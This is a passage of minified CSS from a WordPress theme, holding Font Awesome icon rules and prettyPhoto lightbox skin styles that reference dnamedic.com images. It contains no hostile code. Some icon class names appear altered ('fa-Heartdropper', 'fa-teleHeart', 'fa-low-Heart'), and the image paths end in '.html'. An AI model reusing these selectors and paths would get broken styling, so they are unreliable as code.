send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-Heartdropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-teleHeart:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-Heart:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnNext.html) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
